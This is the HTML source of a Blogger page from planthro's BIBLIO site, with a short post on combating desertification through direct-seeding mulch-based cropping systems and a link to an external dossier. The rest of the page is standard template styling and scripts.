    text-decoration: none;
    display: inline-block;
    background: #fff;
    border: 1px solid #d1d7dc;
    color: #919394;
    line-height: 1;
    padding: 12px 15px;
    margin: 3px 4px;
    transition: all 0.3s ease;
    box-shadow: 0 1px 3px rgba(0,0,0,0.04);
}

.blog-grid #blog-pager .pagecurrent , .blog-grid #blog-pager .pagecurrent:hover {
    background: #222;
    border: 1px solid #222;
    color: #fff;
	border-radius: 2px;
}
.blog-pager a:hover { border-color: #a4a4a4; background: white; }
/*  End  */



/*  Footer  Style */

footer#footer {
	background-color: #000000;
/*background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpolygon fill='%23242424' points='800 100 0 200 0 800 1600 800 1600 200'/%3E%3Cpolygon fill='%23494949' points='800 200 0 400 0 800 1600 800 1600 400'/%3E%3Cpolygon fill='%236d6d6d' points='800 300 0 600 0 800 1600 800 1600 600'/%3E%3Cpolygon fill='%23929292' points='1600 800 800 400 0 800'/%3E%3Cpolygon fill='%23b6b6b6' points='1280 800 800 500 320 800'/%3E%3Cpolygon fill='%23dbdbdb' points='533.3 800 1066.7 800 800 600'/%3E%3Cpolygon fill='%23ffffff' points='684.1 800 914.3 800 800 700'/%3E%3C/g%3E%3C/svg%3E");*/
background-attachment: fixed;
background-size: cover;
}


/*  End  */

/*  footer list menu  */
.footer-list-center .nav-fixed {
    position: initial;
}
.footer-list-center ul.navlist1 li a img {
    display: none;
    height: 30px;
    width: 30px;
    vertical-align: middle;
    margin: auto;

}
.navlist1 {
    list-style: none;
    padding: 0 0 0 50px;
    display: flex;
    width: 100%;
        margin: 0;
}
.navlist1 li {
    padding: 0 10px 0 0;
}
.footer-list-center {
    width: 33%;
    float: left;
}
/* ul.navlist1 li:hover a span {
    display: none;
}
ul.navlist1 li:hover a img {
    display: block;
    margin: auto;
}*/
ul.navlist1 li a {
    /*width: 90px;*/
    display: block;
    text-align: center;
	cursor: pointer;
}
.navlist1 li {
    padding: 0 25px 0 0;
}
/*  End  */


/*  Privacy Popup Policy */

.footer-popup {
    text-align: left;
    width: 100%;
    max-width: 900px;
    margin: auto;
    padding: 35px 0 0 5px;
}

.footer-popup #custom-wid-labels-list {width: 100%;}
.footer-popup p {
    font-size: 15px;
    color: #c1c1c1;
}
.footer-popup button.mfp-close {top: 10px;}
.footer-popup h2 {color: #c1c1c1;text-align: center;}
/*  End  */

@media only screen and (min-width:768px) and (max-width:1199px) {
        .footer-right {
            text-align: center;
            width: 100%;
            padding: 10px 0 0 0;
        }
        .footer-left {
            padding: 0 15px 0;
        }
	.footer-left {
          float: left;
          width: 50%;
		  padding:0px;
          }
        .footer-list-center {
            width: 50%;
            float: left;
        }
 }
@media only screen and (min-width:992px) and (max-width:1199px) {
        #footer .container,.container {
          width: 970px;
        }
        .blog-content .col-md-9 {
          width: 69.8%;
        }
        .blog-content .col-md-3 {
          width: 30.2%;
        }
      }
@media only screen and (max-width:660px) {
		.footer-left {
            float: none;
            text-align: center;
    		width: 100%;
        }
        .navlist1 {
		     display: block !important;
        }
          .footer-list-center {
              width: 100% !important;
          }

      }

div#anonymousWarning{
	display: none;
}
/* Sections Background Image Placeholders and related CSS */
/*#myHeader {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqemGDvfSJfr2liFJXEaH6jPXwqxh8TIXaeu2fUkIFld1NXDkAZ5sYSJWHkjU4BSzSJEdcVMI4qDjLbtgLgd-qb8SzrlVunEOzZY2vL94Y9oZ6ratPo4dZDzEQcC0jgcZD4h8aKUaZKSe/s1600/bib.jpg) !important;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
#header {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqemGDvfSJfr2liFJXEaH6jPXwqxh8TIXaeu2fUkIFld1NXDkAZ5sYSJWHkjU4BSzSJEdcVMI4qDjLbtgLgd-qb8SzrlVunEOzZY2vL94Y9oZ6ratPo4dZDzEQcC0jgcZD4h8aKUaZKSe/s1600/bib.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
}

.blog-content.blog-grid{
    padding-bottom: 50px;
    background-color: #bbaa99;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='200' viewBox='0 0 160 80'%3E%3Cg fill='%23B0A090' %3E%3Cpolygon points='0 10 0 0 10 0'/%3E%3Cpolygon points='0 40 0 30 10 30'/%3E%3Cpolygon points='0 30 0 20 10 20'/%3E%3Cpolygon points='0 70 0 60 10 60'/%3E%3Cpolygon points='0 80 0 70 10 70'/%3E%3Cpolygon points='50 80 50 70 60 70'/%3E%3Cpolygon points='10 20 10 10 20 10'/%3E%3Cpolygon points='10 40 10 30 20 30'/%3E%3Cpolygon points='20 10 20 0 30 0'/%3E%3Cpolygon points='10 10 10 0 20 0'/%3E%3Cpolygon points='30 20 30 10 40 10'/%3E%3Cpolygon points='20 20 20 40 40 20'/%3E%3Cpolygon points='40 10 40 0 50 0'/%3E%3Cpolygon points='40 20 40 10 50 10'/%3E%3Cpolygon points='40 40 40 30 50 30'/%3E%3Cpolygon points='30 40 30 30 40 30'/%3E%3Cpolygon points='40 60 40 50 50 50'/%3E%3Cpolygon points='50 30 50 20 60 20'/%3E%3Cpolygon points='40 60 40 80 60 60'/%3E%3Cpolygon points='50 40 50 60 70 40'/%3E%3Cpolygon points='60 0 60 20 80 0'/%3E%3Cpolygon points='70 30 70 20 80 20'/%3E%3Cpolygon points='70 40 70 30 80 30'/%3E%3Cpolygon points='60 60 60 80 80 60'/%3E%3Cpolygon points='80 10 80 0 90 0'/%3E%3Cpolygon points='70 40 70 60 90 40'/%3E%3Cpolygon points='80 60 80 50 90 50'/%3E%3Cpolygon points='60 30 60 20 70 20'/%3E%3Cpolygon points='80 70 80 80 90 80 100 70'/%3E%3Cpolygon points='80 10 80 40 110 10'/%3E%3Cpolygon points='110 40 110 30 120 30'/%3E%3Cpolygon points='90 40 90 70 120 40'/%3E%3Cpolygon points='10 50 10 80 40 50'/%3E%3Cpolygon points='110 60 110 50 120 50'/%3E%3Cpolygon points='100 60 100 80 120 60'/%3E%3Cpolygon points='110 0 110 20 130 0'/%3E%3Cpolygon points='120 30 120 20 130 20'/%3E%3Cpolygon points='130 10 130 0 140 0'/%3E%3Cpolygon points='130 30 130 20 140 20'/%3E%3Cpolygon points='120 40 120 30 130 30'/%3E%3Cpolygon points='130 50 130 40 140 40'/%3E%3Cpolygon points='120 50 120 70 140 50'/%3E%3Cpolygon points='110 70 110 80 130 80 140 70'/%3E%3Cpolygon points='140 10 140 0 150 0'/%3E%3Cpolygon points='140 20 140 10 150 10'/%3E%3Cpolygon points='140 40 140 30 150 30'/%3E%3Cpolygon points='140 50 140 40 150 40'/%3E%3Cpolygon points='140 70 140 60 150 60'/%3E%3Cpolygon points='150 20 150 40 160 30 160 20'/%3E%3Cpolygon points='150 60 150 50 160 50'/%3E%3Cpolygon points='140 70 140 80 150 80 160 70'/%3E%3C/g%3E%3C/svg%3E") !important;
}

footer#footer {
	background-color: #000000;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpolygon fill='%23242424' points='800 100 0 200 0 800 1600 800 1600 200'/%3E%3Cpolygon fill='%23494949' points='800 200 0 400 0 800 1600 800 1600 400'/%3E%3Cpolygon fill='%236d6d6d' points='800 300 0 600 0 800 1600 800 1600 600'/%3E%3Cpolygon fill='%23929292' points='1600 800 800 400 0 800'/%3E%3Cpolygon fill='%23b6b6b6' points='1280 800 800 500 320 800'/%3E%3Cpolygon fill='%23dbdbdb' points='533.3 800 1066.7 800 800 600'/%3E%3Cpolygon fill='%23ffffff' points='684.1 800 914.3 800 800 700'/%3E%3C/g%3E%3C/svg%3E") !important;
	background-attachment: fixed;
	background-size: cover;
}

.logo .header {
    margin-top: -22px;
}
*/

/* Set background of all sections TRANSPARENT to see the background image   */
/*.blog-content .post {
	background: transparent !important;
}
#sidebar .widget {
    background: transparent !important;
}
#comments {
    background: transparent !important;
}
.related-post {
    background: transparent !important;
}*/
/* End */

/* Header video related CSS */
/*#header {
  background: transparent;
  border: none;
}
.container.abs-con {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
body{
	line-height: 0;
}*/
/* End of header video related CSS */

/* End of Sections Background Image Placeholders and related CSS */


</style>
<!-- Code to remove hyperlinks from post images -->
<script type='text/javascript'>
  $(document).ready(function() {
  		$(".post .entry-content .separator a[href]:has(img)").css({"cursor": "default" , "pointer-events": "none" , "-webkit-user-select": "none" , "-khtml-user-select": "none" , "-moz-user-select": "none" , "-o-user-select": "none" , "user-select": "none"}).click(function() { return false; });
	
  });
  </script>
<!-- End of code to remove hyperlinks from post images -->
<script type='text/javascript'>//<![CDATA[

    $(document).ready(function () {

$(".container").fitVids();

$('.image-popup-no-margins').magnificPopup({
    type: 'image',
    closeOnContentClick: true,
    closeBtnInside: false,
    fixedContentPos: true,
    mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
    image: {
      verticalFit: true
    },
    zoom: {
      enabled: true,
      duration: 300 // don't foget to change the duration also in CSS
    },
        callbacks: {
          open: function(){
            //console.log("Image: "+ JSON.stringify($('figure.mfp-img')));
      this.currItem.src = this.currItem.src.replace(/s\B\d{2,4}\//,"s640/");
      this.currItem.img[0].src = this.currItem.src;
      this.currItem.img[0].currentSrc = this.currItem.src;
      //image.attr({src : image.attr(&#39;src&#39;).replace(/s\B\d{2,4}/,&#39;s&#39; + 640)});
          }
        }
  });
	$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});




		$('.zoom-instagram').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' by <a class="image-source-link" href="http://www.instagram.com/'+item.el.attr('data-source')+'" target="_blank">'+item.el.attr('data-source')+'</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});
	$('.popup-with-zoom-anim').magnificPopup({
		type: 'inline',

		fixedContentPos: false,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		focus: '#search',

		// When elemened is focused, some mobile browsers in some cases zoom in
		// It looks not nice, so we disable it:
		callbacks: {
			beforeOpen: function() {
				if($(window).width() < 700) {
					this.st.focus = false;
				} else {
					this.st.focus = '#search';
				}
			}
		}
	});
        
      $('#categories-popup-open').magnificPopup({
        items: {
            src: '#categories-popup',
            type: 'inline'
        },
        //overflowY: 'hidden',
          callbacks: {
              open: function(){
				  $("body").css("overflow", "hidden");
              },
              close:function(){
				$("body").css("overflow", "initial");
              }
          },
        fixedBgPos: true,
        fixedContentPos: true
      });
		$('#topics-popup-open').magnificPopup({
        items: {
            src: '#topics-popup',
            type: 'inline'
        },
        //overflowY: 'hidden',
          callbacks: {
              open: function(){
				  $("body").css("overflow", "hidden");
              },
              close:function(){
				$("body").css("overflow", "initial");
              }
          },
          fixedBgPos: true,
          fixedContentPos: true
      });
		$('#search-popup-open').magnificPopup({
          items: {
              src: '#search-popup',
              type: 'inline'
          },
          //overflowY: 'hidden',
          callbacks: {
              open: function(){
				  $("body").css("overflow", "hidden");
                  setTimeout(function(){ 
                      $('#search-form').focus();
                  }, 1000);
              },
              close:function(){
				$("body").css("overflow", "initial");
              }
          },
          zoom: {
              enabled: true, // By default it's false, so don't forget to enable it

              duration: 500, // duration of the effect, in milliseconds
              easing: 'ease-in-out', // CSS transition easing function
          },
          fixedBgPos: true,
          fixedContentPos: true
      });
      $('#openApps').magnificPopup({
		items: {
            src: '#appBox',
            type: 'inline'
        },
		zoom: {
    		enabled: true, // By default it's false, so don't forget to enable it

    		duration: 500, // duration of the effect, in milliseconds
    		easing: 'ease-in-out', // CSS transition easing function
		},
        //overflowY: 'hidden',
          callbacks: {
              open: function(){
				  $("body").css("overflow", "hidden");
              },
              close:function(){
				$("body").css("overflow", "initial");
              }
          },
        fixedBgPos: true,
        fixedContentPos: true
	  });
      if(window.screen.width < 737){
		truncateText('#footer .widget .widget-content ul li a', 53);
      }
      else{
		truncateText('#footer .widget .widget-content ul li a', 71);
      }


/*  footer popup jquery  */

    $('#privacy-popup-open').magnificPopup({
        items: {
            src: '#privacy-popup',
            type: 'inline'
        },
        //overflowY: 'hidden',
          callbacks: {
              open: function(){
				  $("body").css("overflow", "hidden");
              },
              close:function(){
				$("body").css("overflow", "initial");
              }
          },
        fixedBgPos: true,
        fixedContentPos: true
      });

		$('#contact-popup-open').magnificPopup({
        items: {
            src: '#contact-popup',
            type: 'inline'
        },
        //overflowY: 'hidden',
          callbacks: {
              open: function(){
				  $("body").css("overflow", "hidden");
              },
              close:function(){
				$("body").css("overflow", "initial");
              }
          },
          fixedBgPos: true,
          fixedContentPos: true
      });


		$('#about-popup-open').magnificPopup({
          items: {
              src: '#about-popup',
              type: 'inline'
          },
          //overflowY: 'hidden',
          callbacks: {
              open: function(){
				  $("body").css("overflow", "hidden");
                  setTimeout(function(){ 
                      $('#search-form').focus();
                  }, 1000);
              },
              close:function(){
				$("body").css("overflow", "initial");
              }
          },
          zoom: {
              enabled: true, // By default it's false, so don't forget to enable it

              duration: 500, // duration of the effect, in milliseconds
              easing: 'ease-in-out', // CSS transition easing function
          },
          fixedBgPos: true,
          fixedContentPos: true
      });

/*  End footer popup jquery  */


    });
	
    function detectmob() { 
     if( navigator.userAgent.match(/Android/i)
     || navigator.userAgent.match(/webOS/i)
     || navigator.userAgent.match(/iPhone/i)
     || navigator.userAgent.match(/iPad/i)
     || navigator.userAgent.match(/iPod/i)
     || navigator.userAgent.match(/BlackBerry/i)
     || navigator.userAgent.match(/Windows Phone/i)
     ){
        return true;
      }
     else {
        return false;
      }
    }
//]]></script>
<!-- Open external links in new tab using this javascript -->
<script type='text/javascript'>
    $(document).ready(function() {
        $("a[href^='http://']").each(
            function() {
                if (this.href.indexOf(location.hostname) == -1) {
                    $(this).attr('target', '_blank');
                }
            }
        );
        $("a[href^='https://']").each(
            function() {
                if (this.href.indexOf(location.hostname) == -1) {
                    $(this).attr('target', '_blank');
                }
            }
        );
    });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5713380503392852407&amp;zx=cd1de0d8-ace2-46f6-a909-9ebb8fe5a949' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5713380503392852407&amp;zx=cd1de0d8-ace2-46f6-a909-9ebb8fe5a949' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<!-- PAGE WRAP -->
<div id='page-wrap'>
<!-- HEADER -->
<nav class='pi-navigation my-header' data-menu-responsive='992' id='myHeader'>
<div class='container'>
<div class='open-menu' data-effect='mfp-zoom-in' id='openApps'>
<!-- <span class='item item-1'/> <span class='item item-2'/> <span class='item item-3'/> -->
<img src='https://res.cloudinary.com/planthro/image/upload/v1532787529/biblio/biblio%20apps-menu%20100px.png'/>
</div>
<div class='close-menu'></div>
<ul class='navlist'>
<!--AB <li><a href='/'>Home</a></li>-->
<li>
<a class='lower-menu-item' data-effect='mfp-zoom-in' href='#' id='categories-popup-open'>
<span>Categories</span>
<!--<i class="fa fa-search"></i>-->
<img src='https://res.cloudinary.com/planthro/image/upload/v1532695482/biblio/biblio%20categories%20100px.png'/>
</a>
</li>
<li>
<a class='lower-menu-item' data-effect='mfp-zoom-in' href='#' id='topics-popup-open'>
<span>Topics</span>
<img src='https://res.cloudinary.com/planthro/image/upload/v1532695624/biblio/biblio%20topics%20100px.png'/>
</a>
</li>
<li>
<a class='lower-menu-item' data-effect='mfp-zoom-in' href='#' id='search-popup-open'>
<span>Search</span>
<img src='https://res.cloudinary.com/planthro/image/upload/v1532695740/biblio/biblio%20search%20100px.png'/>
</a>
</li>
<!--<li><a href='#'>Categories</a> <ul class='sub-menu'> <li><a href='/search/label/Shooter'>Books</a></li> <li><a href='#'>Films</a> <ul class='sub-menu'> <li><a href='#'>Films1</a></li> <li><a href='#'>Films2</a></li> <li><a href='#'>Films3</a></li> </ul> </li> <li><a href='#'>Talks</a></li> <li><a href='#'>Papers</a></li> </ul> </li> <li><a href='#'>Topics</a> <ul class='sub-menu'> <li><a href='/search/label/Shooter'>Oceans</a></li> </ul> </li> <li class='megamenu col-5'><a href='#'>Featured</a> <script class='java' type='text/javascript'>//<![CDATA[ var numposts = 5; var outerclass = "sub-menu"; var starttag = "<li>"; var endtag = "</li>"; var intag = "div"; //]]> </script> <script class='java' src='/feeds/posts/default?alt=json-in-script&amp;callback=labelthumbs' type='text/javascript'/> </li>-->
</ul>
<div id='smallIconHeader'>
<a href='/'><img alt='planthro BIBLIO' height='194px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJsCagI-7LUs4zTnwD4kFZFAy2qBAvIjMHM2iaEKZpdAgnhh8fGG7v5IA-TQjYhO6lbghRWGxnmkWQl2aANqUUhAlW-4O0vTPq_Z2-jQ314zbEpwexqrF0ddwx5qSLk9dkrolE-TEbUzBA/s1600/%2523planthro+transparent+text+bannersBIBLIO+small+stamp.png' style='display: block' width='1322px;'/></a>
</div>
<!-- <div class='apps-box'> <span class='icon-apps' onclick='document.getElementById(&apos;appBox&apos;).style.display=&apos;block&apos;;document.getElementById(&apos;hideApp&apos;).style.display=&apos;block&apos;;'> <i aria-hidden='true' class='fa fa-th'/> </span> </div> <div class='search-box'> <span class='icon-search' onclick='document.getElementById(&apos;box&apos;).style.display=&apos;block&apos;;document.getElementById(&apos;hide&apos;).style.display=&apos;block&apos;;'> <i class='fa fa-search'/> </span> <form action='/search' method='get'> <input name='q' type='search' value='Search and hit enter'/> </form> </div> -->
</div>
</nav>
<script>
	if(!detectmob() && $ && window.location.href !== (window.location.protocol +"//"+ window.location.hostname+"/")){
		$('header#header').hide();
		//setTimeout(function(){
       $('#openApps').fadeIn(500);
       $('#smallIconHeader').fadeIn(500);
        //}, 10);
	}
    else if(detectmob() && $ && window.location.href !== (window.location.protocol +"//"+ window.location.hostname+"/?m=1")){
		$('header#header').hide();
		//document.getElementById('header').style.display = 'none'
		//setTimeout(function(){
       	$('#openApps').fadeIn(500);
        $('#smallIconHeader').fadeIn(500);
        //}, 10);
	}
</script>
<!-- END / HEADER -->
<!--<a class='blog-content-nav' href='#blog-content'>Content</a>-->
<!-- BLOG MAIN CONTENT -->
<article class='blog-content blog-grid'>
<div class='container'>
<div class='row'>
<div class='featured' id='featured'>
<div class='top-banner no-items section' id='top-banner'></div>
</div>
<!-- CONTENT -->
<div class='col-md-9'>
<div class='content'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>

                            <div class='post-inner' style=''>
                          
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk/s320/Screenshot+2018-08-30+at+10.png' itemprop='image_url'/>
<meta content='5713380503392852407' itemprop='blogId'/>
<meta content='4274944214771198781' itemprop='postId'/>
<a name='4274944214771198781'></a>
<h3 class='post-title entry-title' itemprop='name'>
Combating desertification
</h3>
<div class='post-meta'>
<script class='java' src='/feeds/posts/default/4274944214771198781?alt=json-in-script&callback=metaset' type='text/javascript'></script>
 -  <div class='post-comment'>
<a href='https://biblio.planthro.org/2018/08/combating-desertification.html#comments'>0 Comments</a>
</div>
</div>
<div class='entry-content' id='post-body-4274944214771198781' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk/s1600/Screenshot+2018-08-30+at+10.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="560" data-original-width="392" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk/s320/Screenshot+2018-08-30+at+10.png" width="224" /></a></div>
Water and soil are the first links of the food chain of ecosystems, and these components in turn nurture the soil with their biomass. Desertification affects both of these key components with a series of consequences that ramify throughout the entire ecosystem, which thus becomes vulnerable, loses part of its biodiversity and hence its resilience and functions. These degraded ecosystems are no longer able to provide stakeholders&#8212; especially farmers&#8212;with resources and services. Farmers are then forced to overutilize the environment, thus further worsening the desertification process. What could be done to offset this desertification spiral at local and then at higher global scales?<br /><br />Research and development on cropping systems such as direct-seeding mulch-based cropping systems (DMC) means at least partially meeting this challenge, and then disseminating this technique in Southern countries during the 21st century. DMC is a highly innovative system, central to conservation agriculture and agro-ecological practices. It involves no-till cropping and provides permanent soil protection with both crop residue and companion crops, through crop combinations, yearly sequences or rotations.<div>
<br /></div>
<div>
<a href="http://www.csf-desertification.eu/dossier/item/combating-desertification-through-direct-seeding-mulch-based-cropping-systems-dmc" target="_blank">Combating desertification</a><br /><br /><br /><br /><br /><br /><br /><br /></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-share'>
<span class='share-toggle pi-btn'>
<i class='fa fa-share-alt'></i>
</span>
<div class='share'>
<a href='http://www.facebook.com/sharer.php?u=https://biblio.planthro.org/2018/08/combating-desertification.html' target='_blank'><i class='fab fa-facebook'></i></a><a href='http://twitter.com/share?url=https://biblio.planthro.org/2018/08/combating-desertification.html' target='_blank'><i class='fab fa-twitter'></i></a><a href='http://www.tumblr.com/share/link?url=https://biblio.planthro.org/2018/08/combating-desertification.html' target='_blank'><i class='fab fa-tumblr'></i></a><a href='http://pinterest.com/pin/create/button/?source_url=https://biblio.planthro.org/2018/08/combating-desertification.html' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><i class='fab fa-pinterest'></i></a>
</div>
</div>
</div>
<div class='related-post clearfix'>
<script class='java' type='text/javascript'>
                          var maxresults=3;
                          var splittercolor="";
                          var relatedpoststitle="YOU MIGHT ALSO LIKE";
                        </script>
<script class='java' src='/feeds/posts/default/-/reports?alt=json-in-script&callback=relatedposts&max-results=6' type='text/javascript'></script>
<script class='java' src='/feeds/posts/default/-/research?alt=json-in-script&callback=relatedposts&max-results=6' type='text/javascript'></script>
<script class='java' type='text/javascript'>
                            removeRelatedDuplicates_thumbs();
                            printRelatedLabels_thumbs("https://biblio.planthro.org/2018/08/combating-desertification.html");
                          </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments: <i class='fa fa-comments'></i></h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5713380503392852407?po=4274944214771198781&hl=en&saa=85391&origin=https://biblio.planthro.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                        </script>
</div>
</p>
<script class='java' type='text/javascript'>
                          //<![CDATA[
                          $(document).ready(function(){
                            $('.comments .comments-content .avatar-image-container img').each(function(){
                              this.src = this.src.replace('/s35-c/', '/s80-c/');
                            });
                            $('.comments .comments-content .avatar-image-container img').each(function(){
                              this.src = this.src.replace('/s35/', '/s80-c/');
                            });
                          });
                          //]]>
                        </script>
</div>

                          </div>
                        
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://biblio.planthro.org/2018/08/combating-desertification.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- END / CONTENT -->
<!-- SIDEBAR -->
<div class='col-md-3'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>					<div class="photo-profile">
										<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh9vAfvWNxvsFTTJ0BbA5O3qwau-m_7sCBKJfD2sGuI00-mP405U4J5FMqvsRtseGFErcQ2VltGfG1rNNMrmnxLcLfRHkF41q2UYx3kLkrgqHt_XubkabGfOcY3TJNHDPzkr5lgn04QZzS/s1600/Pa1200X1200.png" alt="planthro profile image" />
									</div>
									<div class="bio-profile">
										
										
										<p>Platform anthropocene Inc. or <span class="resumeName">planthro&#8203;</span> is a New York
registered, globally active, not-for-profit public charity organization.
<br /><br />
<span class="resumeName">planthro&#8203;</span> targets scientists, students, citizens, governing
bodies, entrepreneurs and stakeholders concerned with the
concept of anthropocene and its multiple implications.
<br /><br />
The organization aims at:
<br />
&#9679; conveying and sharing a lucid view of the complexity
characterizing human interaction with Earth,
<br />
&#9679; empowering individuals and organisations to work
collaboratively in economic, social, environmental, and
governance contexts,
<br />
&#9679; supporting and promoting informed and creative solutions
on sustainability, mitigation and adaptive strategies.
<br /><br />
<a href="https://www.planthro.org" class="more-profile">Find out more...</a></p>
										
									</div>

</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>What do you think?</h2>
<div class='widget-content'>
Have a comment, need more information, found an error,  copyright claims, found a broken link, want to get involved, want to suggest a reference...<div>Write a comment on this page on this reference or get in touch with the project through the contact form on the corporate page www.planthro.org</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div>
</div>
</div>
<!-- END / SIDEBAR -->
<div class='clear'></div>
</div>
</div>
</article>
<!-- BLOG MAIN CONTENT -->
<div class='no-items section' id='Instagram'></div>
<!-- FOOTER -->
<footer class='footer' id='footer'>
<div class='container'>
<div class='row'>
<!-- WIDGET NEWSLETTER -->
<div class='col-md-4'>
<div class='footer-section section' id='footer1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<style>
#bo-random-posts img{height:67px;float:left;width:72px;padding-right: .4em;}
#bo-random-posts img:hover{opacity: 0.5;filter: alpha(opacity=50);}
ul#bo-random-posts {list-style-type: none;background-image: url("#");background-repeat: no-repeat;}
#bo-random-posts li {margin: 10px 0;}
#bo-random-posts li a{padding: 5px 0;text-decoration: none;}
.bo-random-summary {display: block;}
